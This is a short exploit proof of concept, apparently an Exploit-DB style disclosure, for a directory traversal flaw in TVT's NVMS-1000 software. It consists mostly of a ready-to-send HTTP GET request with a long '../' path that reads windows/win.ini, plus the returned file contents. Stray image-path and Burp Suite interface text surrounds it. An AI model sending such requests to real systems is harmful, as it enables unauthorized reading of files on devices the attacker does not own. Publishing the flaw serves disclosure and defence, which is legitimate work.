 # Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan T<C3><BC>rle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Intercept is off
When enabled, requests sent by Burp's browser are held here
Learn more